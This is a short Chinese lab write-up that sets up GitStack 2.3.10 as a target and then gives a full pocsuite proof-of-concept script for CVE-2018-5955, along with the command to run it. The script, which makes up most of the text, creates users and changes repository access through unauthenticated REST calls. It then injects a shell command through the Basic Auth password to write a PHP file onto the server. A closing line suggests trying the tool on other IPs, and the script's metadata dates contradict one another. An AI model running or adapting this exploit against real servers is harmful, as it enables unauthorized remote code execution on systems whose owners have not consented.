| 系统 | 安装软件 |
|---|---|
| Windows 7 | GitStack 2.3.10 |
| kali linux | python pocsuite |
靶
GitStack 2.3.10中文版下载

一路回车安装完成
安装完成后,将浏览器启动到http://localhost/gitstack
箭
CVE-2018-5955.py
#!/usr/bin/python
# -*- coding: utf-8 -*-
# from pocsuite.api.request import req
from pocsuite.api.poc import register
from pocsuite.api.poc import Output, POCBase
import requests
import random
import os
import sys
import hashlib
import string
from requests.auth import HTTPBasicAuth
class TestPOC(POCBase):
vulID = 'N/A'
version = 'GitStack <= 2.3.10'
author = 'co0ontty'
vulDate = '2019-7-11'
createDate = '2019-7-16'
updateDate = '2018-3-31'
references = ['https://xz.aliyun.com/t/2235']
name = 'GitStack <= 2.3.10 远程命令执行漏洞分析'
appPowerLink = 'https://gitstack.com'
appName = 'GitStack'
appVersion = 'GitStack <= 2.3.10'
vulType = '文件上传'
desc = '''
该漏洞利用GitStack正常使用过程中调用的接口的未授权访问漏洞,越权读取、创建、修改用户列表、仓库。通过进一步利用实现恶意文件的上传。
'''
samples = []
install_requires = []
def _verify(self):
result = {}
target = self.url
repository = 'rce'
username = 'rce'
password = 'rce'
csrf_token = 'token'
user_list = []
r = requests.get("{}/rest/user/".format(target))
try:
user_list = r.json()
user_list.remove('everyone')
except:
pass
if len(user_list) > 0:
username = user_list[0]
else:
r = requests.post("{}/rest/user/".format(target),data={'username' : username, 'password' : password})
r = requests.get("{}/rest/repository/".format(target))
repository_list = r.json()
if len(repository_list) > 0:
repository = repository_list[0]['name']
r = requests.post("{}/rest/repository/".format(target), cookies={'csrftoken' : csrf_token}, data={'name' : repository, 'csrfmiddlewaretoken' : csrf_token})
r = requests.post("{}/rest/repository/{}/user/{}/".format(target, repository, username))
r = requests.delete("{}/rest/repository/{}/user/{}/".format(target, repository, "everyone"))
random_file_name = ''.join(random.sample(string.ascii_letters+string.digits,16))+".php"
random_identify_code = ''.join(random.sample(string.ascii_letters+string.digits,35))
r = requests.get('{}/web/index.php?p={}.git&a=summary'.format(target, repository), auth=HTTPBasicAuth(username, 'p && echo "<?php echo"'+random_identify_code+'"; ?>" > c:'+random_file_name))
test_url = target+"/web/"+random_file_name
r = requests.get(test_url)
if (r.status_code == 200)&(random_identify_code in r.text):
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = self.url
pass
return self.parse_output(result)
_attack = _verify
def parse_output(self, result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('Internet nothing returned')
return output
register(TestPOC)
pocsuite -r CVE-2018-5955.py -u ip

- 可以切换其他无靶的ip试试